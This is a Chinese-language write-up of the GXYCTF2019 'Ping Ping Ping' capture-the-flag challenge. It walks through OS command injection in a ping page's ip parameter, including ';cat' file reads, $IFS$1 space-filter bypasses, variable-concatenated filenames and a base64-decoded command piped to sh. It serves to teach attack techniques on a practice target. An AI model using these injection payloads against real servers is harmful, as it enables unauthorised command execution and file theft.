GXYCTF2019-PingPingPing
[GXYCTF2019]Ping Ping Ping

页面显示这样,先试着 ping 127.0.0.1,ping 的通,是 linux 命令执行
尝试 执行其他命令:/?ip=127.0.0.1;ls 页面显示
1 | flag.php |
?ip=127.0.0.1 ;cat flag.php,提示:/?ip= fxck your space!(检查你的空间)
可能又是什么被过滤了
首先判断是空格被过滤了,尝试命令:?ip=127.0.0.1 ;cat${IFS}$1flag.php,提示 fix your symbol(检
查你的符合),不行,几种尝试后,发现 $IFS$1和IFS可以绕过空格过滤,然后提示:fix your flag,那
差不多flag 也被过滤了
它还有一个 index.php ,我们打开看看有什么 /?ip=127.0.0.1;cat$IFS$1index.php
发现就是php后台过滤flag 的详情
1 | /?ip= |
然后把上面除了反斜杠的绕过方式,其他的都试了一遍,发现以下三种情况可以绕过过滤,得到flag
1. 拼接
1 | /?ip=127.0.0.1;a=f;b=l;c=g;d=a;cat$IFS$1$a$b$d$c.php,F12查看源码得到 flag |
2. 内联
1 | /?ip=127.0.0.1;cat$IFS$1 ls (ls左右有``内联符号)F12查看源码得到 flag |
3. base64编码

1 | /?ip=127.0.0.1;echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh(bash的情况不行),F12查 |